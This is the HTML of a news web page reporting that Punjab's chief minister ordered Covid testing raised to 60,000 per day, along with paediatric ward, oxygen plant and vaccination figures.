                                              <h3 class="entry-title td-module-title">In 24 Hours, There Have Been 156 Recovery Cases, 135 Cases…</h3>
                                            </div>
                                          </div>
                                        </div>
                                        <div class="td-mega-span">
                                          <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
                                            <div class="td-module-image">
                                              <div class="td-module-thumb">
                                                <a href="/285-cases-of-covid-19-reported-in-mumbai-4-deaths-reported/" rel="bookmark" class="td-image-wrap" title="285 Cases Of Covid-19 Reported In Mumbai; 4 Deaths Reported"><img class="entry-thumb" src="[data-uri]" alt="Mumbai reported 285 new coronavirus infections and 4 fatalities on Friday, taking the tally of instances within the metropolis to 7,38,807 and demise toll to fifteen,979, a Brihanmumbai Municipal Corporation (BMC) official stated." title="285 Cases Of Covid-19 Reported In Mumbai; 4 Deaths Reported" data-type="image_tag" data-img-url="https://i2.wp.com/n4enews.in/wp-content/uploads/2021/08/1801-Mumbai.jpg?resize=218%2C150&ssl=1" width="218" height="150"></a>
                                              </div>
                                            </div>
                                            <div class="item-details">
                                              <h3 class="entry-title td-module-title"><a href="/285-cases-of-covid-19-reported-in-mumbai-4-deaths-reported/" rel="bookmark" title="285 Cases Of Covid-19 Reported In Mumbai; 4 Deaths Reported">285 Cases Of Covid-19 Reported In Mumbai; 4 Deaths Reported</a></h3>
                                            </div>
                                          </div>
                                        </div>
                                        <div class="td-mega-span">
                                          <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
                                            <div class="td-module-image">
                                              <div class="td-module-thumb">
                                                <img class="entry-thumb" src="[data-uri]" alt="Those With Weak Immune Systems Can Now Receive Covid Booster Doses Approved By The Us Fda" title="Those With Weak Immune Systems Can Now Receive Covid Booster Doses Approved By The Us FDA" data-type="image_tag" data-img-url="https://i1.wp.com/n4enews.in/wp-content/uploads/2021/08/1788-Us-Fda-Okays-Covid-Booster-Dose-For-Those-With-Weak-Immune-System-1.jpg?resize=218%2C150&ssl=1" width="218" height="150">
                                              </div>
                                            </div>
                                            <div class="item-details">
                                              <h3 class="entry-title td-module-title">Those With Weak Immune Systems Can Now Receive Covid Booster Doses…</h3>
                                            </div>
                                          </div>
                                        </div>
                                      </div>
                                    </div>
                                    <div class="td-next-prev-wrap">
                                      <a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a>
                                    </div>
                                    <div class="clearfix"></div>
                                  </div>
                                </div>
                              </div>
                            </li>
                          </ul>
                        </li>
                      </ul>
                    </li>
                    <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3296">
                      <a href="/category/business/">Business</a>
                      <ul class="sub-menu">
                        <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3979">
                          <a href="/category/agri-business/">Agri-Business</a>
                        </li>
                        <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3989">
                          <a href="/category/economy/">Economy</a>
                        </li>
                        <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3997">
                          <a href="/category/industry/">Industry</a>
                        </li>
                        <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4002">
                          <a href="/category/market/">Market</a>
                        </li>
                      </ul>
                    </li>
                    <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3299">
                      <a href="/category/life/">Life</a>
                    </li>
                    <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3234">
                      <a href="/category/health/">Health</a>
                      <ul class="sub-menu">
                        <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3992">
                          <a href="/category/fitness/">Fitness</a>
                        </li>
                        <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3993">
                          <a href="/category/food/">Food</a>
                        </li>
                      </ul>
                    </li>
                    <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3235">
                      <a href="/category/nature/">Nature</a>
                    </li>
                    <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3230">
                      <a href="/category/education/">Education</a>
                    </li>
                    <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3232">
                      <a href="/category/technology/">Technology</a>
                      <ul class="sub-menu">
                        <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4003">
                          <a href="/category/mobile/">Mobile</a>
                        </li>
                        <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3999">
                          <a href="/category/launches/">Launches</a>
                        </li>
                        <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3983">
                          <a href="/category/auto/">Auto</a>
                        </li>
                      </ul>
                    </li>
                    <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3298">
                      <a href="/category/entertainment/">Entertainment</a>
                      <ul class="sub-menu">
                        <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3980">
                          <a href="/category/art/">Art</a>
                        </li>
                        <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3988">
                          <a href="/category/dace/">Dance</a>
                        </li>
                        <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4007">
                          <a href="/category/music/">Music</a>
                        </li>
                        <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4006">
                          <a href="/category/movies/">Movies</a>
                        </li>
                      </ul>
                    </li>
                    <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3237">
                      <a href="/category/terror/">Terror</a>
                      <ul class="sub-menu">
                        <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3987">
                          <a href="/category/crime/">Crime</a>
                        </li>
                      </ul>
                    </li>
                    <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3981">
                      <a href="/category/astrology/">Astrology</a>
                    </li>
                    <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3236">
                      <a href="/category/sports/">Sports</a>
                      <ul class="sub-menu">
                        <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3986">
                          <a href="/category/cricket/">Cricket</a>
                        </li>
                        <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3982">
                          <a href="/category/athlets/">Athlets</a>
                        </li>
                        <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3995">
                          <a href="/category/golf/">Golf</a>
                        </li>
                        <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3994">
                          <a href="/category/football/">Football</a>
                        </li>
                        <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3996">
                          <a href="/category/hockey/">Hockey</a>
                        </li>
                        <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3998">
                          <a href="/category/ipl/">IPL</a>
                        </li>
                        <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4005">
                          <a href="/category/motorsports/">Motorsports</a>
                        </li>
                        <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4010">
                          <a href="/category/race/">Races</a>
                        </li>
                        <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4012">
                          <a href="/category/tennis/">Tennis</a>
                        </li>
                      </ul>
                    </li>
                    <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3990">
                      <a href="/category/elections/">Elections</a>
                    </li>
                    <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-4000">
                      <a href="/category/life/">Life</a>
                      <ul class="sub-menu">
                        <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4263">
                          <a href="/category/fashion/">Fashion</a>
                        </li>
                      </ul>
                    </li>
                    <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4004">
                      <a href="/category/motoring/">Motoring</a>
                    </li>
                    <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4014">
                      <a href="/category/theater/">Theater</a>
                    </li>
                    <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-4008">
                      <a href="/category/nature/">Nature</a>
                      <ul class="sub-menu">
                        <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3991">
                          <a href="/category/environment/">Environment</a>
                        </li>
                      </ul>
                    </li>
                    <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-4011">
                      <a href="/category/science/">Science</a>
                      <ul class="sub-menu">
                        <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3985">
                          <a href="/category/cosmos/">Cosmos & Space</a>
                        </li>
                      </ul>
                    </li>
                    <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4013">
                      <a href="/category/terror/">Terror</a>
                    </li>
                    <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4015">
                      <a href="/category/travel/">Travel</a>
                    </li>
                    <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-4017">
                      <a href="/category/usa/">USA</a>
                      <ul class="sub-menu">
                        <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4016">
                          <a href="/category/us-education/">US-Education</a>
                        </li>
                        <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4009">
                          <a href="/category/politics/">Politics</a>
                        </li>
                        <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3984">
                          <a href="/category/budget/">Budget</a>
                        </li>
                      </ul>
                    </li>
                  </ul>
                </div>
              </div>
              <div class="td-search-wrapper">
                <div id="td-top-search">
                  <div class="header-search-wrap">
                    <div class="dropdown header-search">
                      <a id="td-header-search-button-mob" href="#" class="dropdown-toggle" data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
    <article id="post-20751" class="td-post-template-3 post-20751 post type-post status-publish format-standard has-post-thumbnail category-corona-virus-updates tag-amarinder-singh tag-civil-hospital tag-cm-panjab tag-covid-tests tag-covid-19 tag-covid-19-vaccine-effectiveness tag-government-medical tag-government-of-india tag-increase-coronavirus tag-increase-coronavirus-in-panjab tag-increase-coronavirus-test-in-panjab tag-increase-covid-test-in-panjab tag-india tag-joginder-singh-mann tag-ludhiana tag-members-of-the-lok-sabha tag-misc tag-multisystem-inflammatory-syndromes tag-n4e-in-2 tag-n4enews-in-2 tag-news4ever-2 tag-panjab-cm tag-picus tag-pretenders tag-punjab tag-punjab-chief tag-punjab-chief-minister tag-punjab-chief-minister-amarinder-singh tag-punjab-corona-virsu tag-punjabi-people tag-shooter tag-state-governments-of-india tag-union-health-minister td-container-wrap" itemscope itemtype="https://schema.org/Article">
      <div class="td-post-header td-container">
        <div class="td-crumb-container"></div>
        <div class="td-post-header-holder td-image-gradient">
          <div class="td-post-featured-image"><img width="1068" height="601" class="entry-thumb" src="https://i1.wp.com/n4enews.in/wp-content/uploads/2021/08/1854-Panjab.jpg?resize=1068%2C601&ssl=1" srcset="https://i1.wp.com/n4enews.in/wp-content/uploads/2021/08/1854-Panjab.jpg?w=1200&ssl=1 1200w, https://i1.wp.com/n4enews.in/wp-content/uploads/2021/08/1854-Panjab.jpg?resize=300%2C169&ssl=1 300w, https://i1.wp.com/n4enews.in/wp-content/uploads/2021/08/1854-Panjab.jpg?resize=1024%2C576&ssl=1 1024w, https://i1.wp.com/n4enews.in/wp-content/uploads/2021/08/1854-Panjab.jpg?resize=768%2C432&ssl=1 768w, https://i1.wp.com/n4enews.in/wp-content/uploads/2021/08/1854-Panjab.jpg?resize=150%2C84&ssl=1 150w, https://i1.wp.com/n4enews.in/wp-content/uploads/2021/08/1854-Panjab.jpg?resize=696%2C392&ssl=1 696w, https://i1.wp.com/n4enews.in/wp-content/uploads/2021/08/1854-Panjab.jpg?resize=1068%2C601&ssl=1 1068w, https://i1.wp.com/n4enews.in/wp-content/uploads/2021/08/1854-Panjab.jpg?resize=747%2C420&ssl=1 747w" sizes="(max-width: 1068px) 100vw, 1068px" alt="Punjab Chief Minister Amarinder Singh on Saturday ordered an increase in number of Covid tests to at least 60,000 per day." title="1854-Panjab"></div>
          <header class="td-post-title">
            <ul class="td-category">
              <li class="entry-category">
                <a href="/category/corona-virus-updates/">Corona Virus Updates</a>
              </li>
            </ul>
            <h1 class="entry-title">In Punjab, Test For Coronavirus Will Be Conducted At 60,000 Per Day</h1>
            <div class="td-module-meta-info">
              <div class="td-post-author-name">
                <div class="td-author-by">
                  By
                </div>
<a href="/author/ravi-n4e/">Ravi Mahaur</a>
                <div class="td-author-line">
                  -
                </div>
              </div>
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-08-16T20:29:47+05:30">August 16, 2021</time></span>
            </div>
          </header>
        </div>
      </div>
      <div class="td-container">
        <div class="td-pb-row">
          <div class="td-pb-span8 td-main-content" role="main">
            <div class="td-ss-main-content">
              <div class="td-post-sharing-top">
                <div class="td-post-sharing-classic">
                  <iframe frameborder="0" src="https://www.facebook.com/plugins/like.php?href=/in-punjab-test-for-coronavirus-will-be-conducted-at-60000-per-day/&layout=button_count&show_faces=false&width=105&action=like&colorscheme=light&height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe>
                </div>
                <div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-padding td-post-sharing-style2">
                  <div class="td-post-sharing-visible">
                    <div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                      <div class="td-social-but-icon">
                        <i class="td-icon-share"></i>
                      </div>
                      <div class="td-social-but-text">
                        Share
                      </div>
                    </div>
<a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fn4enews.in%2Fin-punjab-test-for-coronavirus-will-be-conducted-at-60000-per-day%2F" title="Facebook">
                    <div class="td-social-but-icon">
                      <i class="td-icon-facebook"></i>
                    </div>
                    <div class="td-social-but-text">
                      Facebook
                    </div></a> <a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=In+Punjab%2C+Test+For+Coronavirus+Will+Be+Conducted+At+60%2C000+Per+Day&url=https%3A%2F%2Fn4enews.in%2Fin-punjab-test-for-coronavirus-will-be-conducted-at-60000-per-day%2F&via=https%3A%2F%2Ftwitter.com%2FNewsForever2020" title="Twitter">
                    <div class="td-social-but-icon">
                      <i class="td-icon-twitter"></i>
                    </div>
                    <div class="td-social-but-text">
                      Twitter
                    </div></a> <a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://n4enews.in/in-punjab-test-for-coronavirus-will-be-conducted-at-60000-per-day/&media=https://n4enews.in/wp-content/uploads/2021/08/1854-Panjab.jpg&description=In+Punjab%2C+Test+For+Coronavirus+Will+Be+Conducted+At+60%2C000+Per+Day" title="Pinterest">
                    <div class="td-social-but-icon">
                      <i class="td-icon-pinterest"></i>
                    </div>
                    <div class="td-social-but-text">
                      Pinterest
                    </div></a> <a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=In+Punjab%2C+Test+For+Coronavirus+Will+Be+Conducted+At+60%2C000+Per+Day%20%0A%0A%20https://n4enews.in/in-punjab-test-for-coronavirus-will-be-conducted-at-60000-per-day/" title="WhatsApp">
                    <div class="td-social-but-icon">
                      <i class="td-icon-whatsapp"></i>
                    </div>
                    <div class="td-social-but-text">
                      WhatsApp
                    </div></a> <a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://n4enews.in/in-punjab-test-for-coronavirus-will-be-conducted-at-60000-per-day/&title=In+Punjab%2C+Test+For+Coronavirus+Will+Be+Conducted+At+60%2C000+Per+Day" title="Linkedin">
                    <div class="td-social-but-icon">
                      <i class="td-icon-linkedin"></i>
                    </div>
                    <div class="td-social-but-text">
                      Linkedin
                    </div></a> <a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=In%20Punjab,%20Test%20For%20Coronavirus%20Will%20Be%20Conducted%20At%2060,000%20Per%20Day&body=https://n4enews.in/in-punjab-test-for-coronavirus-will-be-conducted-at-60000-per-day/" title="Email">
                    <div class="td-social-but-icon">
                      <i class="td-icon-mail"></i>
                    </div>
                    <div class="td-social-but-text">
                      Email
                    </div></a>
                  </div>
                  <div class="td-social-sharing-hidden">
                    <ul class="td-pulldown-filter-list"></ul>
<a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                    <div class="td-social-but-icon">
                      <i class="td-icon-plus td-social-expand-tabs-icon"></i>
                    </div></a>
                  </div>
                </div>
              </div>
              <div class="td-post-content tagdiv-type">
                <div class="td-g-rec td-g-rec-id-content_top tdi_3 td_block_template_1">
                  <noscript id="td-ad-placeholder"></noscript>
                </div>
                <div id="">
                  <p>Punjab Chief Minister Amarinder Singh on Saturday ordered an increase in number of Covid tests to at least 60,000 per day.</p>
                  <p>His statement comes amid projections that cases will double in about 64 days at the current growth rate.</p>
                  <p>At present, the Covid tests are in the range of 45,000 to 49,000 per day.</p>
                  <p>Reviewing the state’s preparation for an imminent third wave, Singh directed the health department to undertake priority sentinel testing for patients at government and private hospitals, travellers at entry points, government offices, industries and labour colonies etc.</p>
                  <p>Based on this, districts should formulate strategies for micro-containment zones, he said in a statement.</p>
                  <p>Also, the CM virtually inaugurated a Children’s Covid ward as well as PSA (Pressure swing adsorption) oxygen plants in Ludhiana and Faridkot.</p>
                  <p>The Covid paediatric ward at Civil Hospital, Ludhiana, has five Paediatric Intensive Care Units (PICUs) and eight multisystem inflammatory syndromes in Children (MISC) beds.</p>
                  <p>He announced that the government would be augmenting the PICU and level 2 paediatric beds capacity in all 23 districts and four government medical colleges and hospitals to 1,104 paediatric beds.</p>
                  <p>He said a total of 76 PSA are being installed in the state, with 48,832 litres per minute oxygen generation capacity.</p>
                  <p>With installation of these plants, the state’s dependency on oxygen supply from outside Punjab will substantially reduce, he said, adding that preparations were on to augment the oxygen capacity to 560 metric tonne.</p>
                  <p>This includes 50 MT oxygen for non-COVID emergency situations, he added.</p>
                  <p>At the peak of the second wave, Punjab was utilising 308 MT oxygen.</p>
                  <p>The CM also asked the concerned departments to speed up augmentation of the health infrastructure and medical supplies to deal with the third wave of COVID-19.</p>
                  <p>Meanwhile, the CM also asked the health department to gear up for full utilisation of the additional vaccine supply, of which he had been personally assured by the Union Health Minister.</p>
                  <p>The state had been assured of 25 per cent increase in vaccine supplies.</p>
                  <p>He said more than half of the eligible population of the state had already received one dose of vaccine, with the entire available stock being used without any wastage.</p>
                  <p>Incidentally, the first dose of Covid vaccine has been administered to around 82 lakh people (40 per cent of state’s eligible population) and second dose to nearly 24 lakh people (11 per cent of eligible beneficiaries), which, said the CM, has the capacity to vaccinate eight lakh people per day.</p>
                  <p>As per a study to monitor COVID-19 vaccine effectiveness, conducted by Dr. Rajesh Kumar, former head of School of Public Health, PGI, it has been found that vaccine has been effective in reducing positivity by 95 per cent, hospitalisation by 96 per cent and deaths by 98 per cent, the meeting was informed.</p>
                </div>
                <div class="sharedaddy sd-sharing-enabled">
                  <div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing">
                    <h3 class="sd-title">Share this:</h3>
                    <div class="sd-content">
                      <ul>
                        <li class="share-twitter">
                          <span></span><span class="sharing-screen-reader-text">Click to share on Twitter (Opens in new window)</span>
                        </li>
                        <li class="share-facebook">
                          <span></span><span class="sharing-screen-reader-text">Click to share on Facebook (Opens in new window)</span>
                        </li>
                        <li>
                          <a href="#" class="sharing-anchor sd-button share-more"><span>More</span></a>
                        </li>
                        <li class="share-end">
                      </ul>
                      <div class="sharing-hidden">
                        <div class="inner" style="display: none;">
                          <ul>
                            <li class="share-linkedin">
                              <span></span><span class="sharing-screen-reader-text">Click to share on LinkedIn (Opens in new window)</span>
                            </li>
                            <li class="share-reddit">
                              <span></span><span class="sharing-screen-reader-text">Click to share on Reddit (Opens in new window)</span>
                            </li>
                            <li class="share-end">
                            <li class="share-tumblr">
                              <span></span><span class="sharing-screen-reader-text">Click to share on Tumblr (Opens in new window)</span>
                            </li>
                            <li class="share-pinterest">
                              <span></span><span class="sharing-screen-reader-text">Click to share on Pinterest (Opens in new window)</span>
                            </li>
                            <li class="share-end">
                            <li class="share-telegram">
                              <span></span><span class="sharing-screen-reader-text">Click to share on Telegram (Opens in new window)</span>
                            </li>
                            <li class="share-jetpack-whatsapp">
                              <span></span><span class="sharing-screen-reader-text">Click to share on WhatsApp (Opens in new window)</span>
                            </li>
                            <li class="share-end">
                            <li class="share-skype">
                              <span></span><span class="sharing-screen-reader-text">Click to share on Skype (Opens in new window)</span>
                            </li>
                            <li class="share-end">
                          </ul>
                        </div>
                      </div>
                    </div>
                  </div>
                </div>
                <div class="sharedaddy sd-block sd-like jetpack-likes-widget-wrapper jetpack-likes-widget-unloaded" id="like-post-wrapper-194007694-20751-611a7edb88ac7" data-src="https://widgets.wp.com/likes/#blog_id=194007694&post_id=20751&origin=n4enews.in&obj_id=194007694-20751-611a7edb88ac7" data-name="like-post-frame-194007694-20751-611a7edb88ac7" data-title="Like or Reblog">
                  <h3 class="sd-title">Like this:</h3>
                  <div class="likes-widget-placeholder post-likes-widget-placeholder" style="height: 55px;">
                    <span class="button"><span>Like</span></span> <span class="loading">Loading...</span>
                  </div>
<span class="sd-text-color"></span><a class="sd-link-color"></a>
                </div>
                <div id="jp-relatedposts" class="jp-relatedposts">
                  <h3 class="jp-relatedposts-headline"><em>Related</em></h3>
                </div>
                <div class="td-g-rec td-g-rec-id-content_bottom tdi_4 td_block_template_1">
                  <noscript id="td-ad-placeholder"></noscript>
                </div>
              </div>
              <footer>
                <div class="td-post-source-tags">
                  <ul class="td-tags td-post-small-box clearfix">
                    <li><span>TAGS</span></li>
                    <li>
                      <a href="/tag/amarinder-singh/">Amarinder Singh</a>
                    </li>
                    <li>
                      Civil Hospital
                    </li>
                    <li>
                      CM panjab
                    </li>
                    <li>
                      Covid tests
                    </li>
                    <li>
                      Covid-19
                    </li>
                    <li>
                      COVID-19 vaccine effectiveness
                    </li>
                    <li>
                      government medical
                    </li>
                    <li>
                      <a href="/tag/government-of-india/">Government of India</a>
                    </li>
                    <li>
                      increase coronavirus
                    </li>
                    <li>
                      increase coronavirus in panjab
                    </li>
                    <li>
                      increase coronavirus test in panjab
                    </li>
                    <li>
                      increase Covid Test in panjab
                    </li>
                    <li>
                      <a href="/tag/india/">India</a>
                    </li>
                    <li>
                      Joginder Singh Mann
                    </li>
                    <li>
                      ludhiana
                    </li>
                    <li>
                      Members of the Lok Sabha
                    </li>
                    <li>
                      MISC
                    </li>
                    <li>
                      multisystem inflammatory syndromes
                    </li>
                    <li>
                      N4E.in
                    </li>
                    <li>
                      <a href="/tag/n4enews-in-2/">n4enews.in</a>
                    </li>
                    <li>
                      <a href="/tag/news4ever-2/">News4Ever</a>
                    </li>
                    <li>
                      panjab CM
                    </li>
                    <li>
                      PICUs
                    </li>
                    <li>
                      <a href="/tag/pretenders/">Pretenders</a>
                    </li>
                    <li>
                      <a href="/tag/punjab/">Punjab</a>
                    </li>
                    <li>
                      Punjab Chief
                    </li>
                    <li>
                      Punjab Chief Minister
                    </li>
                    <li>
                      Punjab Chief Minister Amarinder Singh
                    </li>
                    <li>
                      Punjab Corona virsu
                    </li>
                    <li>
                      <a href="/tag/punjabi-people/">Punjabi people</a>
                    </li>
                    <li>
                      Shooter
                    </li>
                    <li>
                      State governments of India
                    </li>
                    <li>
                      Union Health Minister
                    </li>
                  </ul>
                </div>
                <div class="td-post-sharing-bottom">
                  <div class="td-post-sharing-classic">
                    <iframe frameborder="0" src="https://www.facebook.com/plugins/like.php?href=/in-punjab-test-for-coronavirus-will-be-conducted-at-60000-per-day/&layout=button_count&show_faces=false&width=105&action=like&colorscheme=light&height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe>
                  </div>
                  <div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-padding td-post-sharing-style2">
                    <div class="td-post-sharing-visible">
                      <div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                        <div class="td-social-but-icon">
                          <i class="td-icon-share"></i>
                        </div>
                        <div class="td-social-but-text">
                          Share
                        </div>
                      </div>
<a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fn4enews.in%2Fin-punjab-test-for-coronavirus-will-be-conducted-at-60000-per-day%2F" title="Facebook">
                      <div class="td-social-but-icon">
                        <i class="td-icon-facebook"></i>
                      </div>
                      <div class="td-social-but-text">
                        Facebook
                      </div></a> <a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=In+Punjab%2C+Test+For+Coronavirus+Will+Be+Conducted+At+60%2C000+Per+Day&url=https%3A%2F%2Fn4enews.in%2Fin-punjab-test-for-coronavirus-will-be-conducted-at-60000-per-day%2F&via=https%3A%2F%2Ftwitter.com%2FNewsForever2020" title="Twitter">
                      <div class="td-social-but-icon">
                        <i class="td-icon-twitter"></i>
                      </div>
                      <div class="td-social-but-text">
                        Twitter
                      </div></a> <a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://n4enews.in/in-punjab-test-for-coronavirus-will-be-conducted-at-60000-per-day/&media=https://n4enews.in/wp-content/uploads/2021/08/1854-Panjab.jpg&description=In+Punjab%2C+Test+For+Coronavirus+Will+Be+Conducted+At+60%2C000+Per+Day" title="Pinterest">
                      <div class="td-social-but-icon">
                        <i class="td-icon-pinterest"></i>
                      </div>
                      <div class="td-social-but-text">
                        Pinterest
                      </div></a> <a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=In+Punjab%2C+Test+For+Coronavirus+Will+Be+Conducted+At+60%2C000+Per+Day%20%0A%0A%20https://n4enews.in/in-punjab-test-for-coronavirus-will-be-conducted-at-60000-per-day/" title="WhatsApp">
                      <div class="td-social-but-icon">
                        <i class="td-icon-whatsapp"></i>
                      </div>
                      <div class="td-social-but-text">
                        WhatsApp
                      </div></a> <a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://n4enews.in/in-punjab-test-for-coronavirus-will-be-conducted-at-60000-per-day/&title=In+Punjab%2C+Test+For+Coronavirus+Will+Be+Conducted+At+60%2C000+Per+Day" title="Linkedin">
                      <div class="td-social-but-icon">
                        <i class="td-icon-linkedin"></i>
                      </div>
                      <div class="td-social-but-text">
                        Linkedin
                      </div></a> <a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=In%20Punjab,%20Test%20For%20Coronavirus%20Will%20Be%20Conducted%20At%2060,000%20Per%20Day&body=https://n4enews.in/in-punjab-test-for-coronavirus-will-be-conducted-at-60000-per-day/" title="Email">
                      <div class="td-social-but-icon">
                        <i class="td-icon-mail"></i>
                      </div>
                      <div class="td-social-but-text">
                        Email
                      </div></a>
                    </div>
                    <div class="td-social-sharing-hidden">
                      <ul class="td-pulldown-filter-list"></ul>
<a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                      <div class="td-social-but-icon">
                        <i class="td-icon-plus td-social-expand-tabs-icon"></i>
                      </div></a>
                    </div>
                  </div>
                </div>
                <div class="td-block-row td-post-next-prev">
                  <div class="td-block-span6 td-post-prev-post">
                    <div class="td-post-next-prev-content">
                      <span>Previous article</span><a href="/indias-industry-is-anti-national-according-to-piyush-goyal-raising-eyebrows/">India’s Industry Is Anti-national According To Piyush Goyal, Raising Eyebrows</a>
                    </div>
                  </div>
                  <div class="td-next-prev-separator"></div>
                  <div class="td-block-span6 td-post-next-post">
                    <div class="td-post-next-prev-content">
                      <span>Next article</span>Best Smartwatches Under Rs 5000 In August 2021: Realme Watch S, Redmi Watch GPS & More
                    </div>
                  </div>
                </div>
                <div class="td-author-name vcard author" style="display: none">
                  <span class="fn"><a href="/author/ravi-n4e/">Ravi Mahaur</a></span>
                </div>
<span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person">
